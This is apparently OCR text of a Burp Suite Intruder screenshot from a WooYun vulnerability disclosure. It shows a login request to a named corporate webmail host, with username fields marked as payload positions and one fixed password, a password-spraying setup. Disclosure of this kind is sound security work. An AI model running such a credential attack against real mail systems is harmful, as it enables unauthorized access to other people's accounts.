 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
GET
/webmail/loginsignin.do?jsoncallback=jQuery172014790748642400442_1433863811802&loginName=§liwei§%40chinatelecom-ec.com.cn&UserName=§liwei§%40chinatelecom-ec.co
m.cn&passwd=81111111&_=1433863848580 HTTP/1.1
Host: corp.webmail.tel-mail.21cn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://corp.webmail.21cn.com/entadmin/jsp/util/corp_mail_new.jsp
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 513
www.wooyun.org